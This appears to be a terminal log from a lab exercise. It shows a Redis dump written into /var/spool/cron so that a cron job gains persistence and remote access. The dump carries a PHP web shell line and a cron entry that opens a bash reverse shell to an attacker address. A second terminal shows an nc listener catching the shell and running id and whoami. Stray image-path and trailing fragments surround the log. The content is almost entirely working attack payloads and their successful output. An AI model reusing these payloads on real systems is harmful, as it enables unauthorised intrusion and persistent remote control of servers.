 [root@localhost cron]# pwd
/var/spool/cron
[root@localhost cron]# ls
mpy
[root@localhost cron]# cat mpy
REDIS0009       redis-ver6.2.4
redis-bits󿿿ea.used-memN
aof-preamble~
<?php @eval($_GET['x']);?>
s:
* * * * * bash -i >& /dev/tcp/192.168.50.129/1234 0>&1
ÿ¯gÿ«[root@localhost cron]# XshellXshell
┌──(root㉿liangc)-[/home/liangc]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.50.129] from localhost [192.168.50.165] 39700
bash: 此 shell 中无任务控制
[mpy@localhost ~]$ id
id
uid=1000(mpy) gid=1000(mpy) 组=1000(mpy) 环境=unconfined_u:unconf
0:c0.c1023
[mpy@localhost ~]$ whomai
whomai
bash: whomai: 未找到命令
[mpy@localhost ~]$ whoami
whoami
mpy
[mpy@localhost ~]$ _
ARIA
LAST NUMBER